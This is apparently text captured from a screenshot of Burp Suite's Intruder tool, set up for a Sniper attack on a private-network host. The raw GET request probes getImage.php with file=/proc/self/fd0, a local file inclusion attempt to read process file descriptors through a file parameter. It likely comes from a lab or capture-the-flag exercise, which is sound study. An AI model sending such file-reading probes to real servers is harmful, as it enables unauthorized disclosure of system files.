 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.100.58
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /cgi-data/getImage.php?file=/proc/self/fd0 HTTP/1.1
2 Host: 192.168.100.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10